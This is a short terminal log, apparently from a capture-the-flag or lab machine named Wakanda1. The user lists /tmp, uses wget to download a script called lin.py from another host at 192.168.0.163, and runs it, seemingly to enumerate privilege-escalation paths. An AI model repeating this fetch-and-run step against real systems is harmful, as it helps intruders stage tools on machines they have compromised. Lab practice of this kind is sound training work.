 mamadou@Wakanda1:~$ cd /tmp/
mamadou@Wakanda1:/tmp$ ls
test
mamadou@Wakanda1:/tmp$ ls -alh
total 32K
drwxrwxrwt  7 root   root      4.0K Nov 10 18:48 .
drwxr-xr-x 22 root   root      4.0K Aug  1 13:05 ..
drwxrwxrwt  2 root   root      4.0K Nov 10 18:25 .font-unix
drwxrwxrwt  2 root   root      4.0K Nov 10 18:25 .ICE-unix
-rw-r--r--  1 devops developer    4 Nov 10 18:45 test
drwxrwxrwt  2 root   root      4.0K Nov 10 18:25 .Test-unix
drwxrwxrwt  2 root   root      4.0K Nov 10 18:25 .X11-unix
drwxrwxrwt  2 root   root      4.0K Nov 10 18:25 .XIM-unix
mamadou@Wakanda1:/tmp$ cat test
testmamadou@Wakanda1:/tmp$ wget http://192.168.0.163/lin.py
--2018-11-10 18:48:54--  http://192.168.0.163/lin.py
Connecting to 192.168.0.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25304 (25K) [text/x-python]
Saving to: ‘lin.py’
lin.py                   100%[===================================>]  24.71K  --.-KB/s   in 0s
2018-11-10 18:48:54 (520 MB/s) - ‘lin.py’ saved [25304/25304]
mamadou@Wakanda1:/tmp$ python lin.py > lin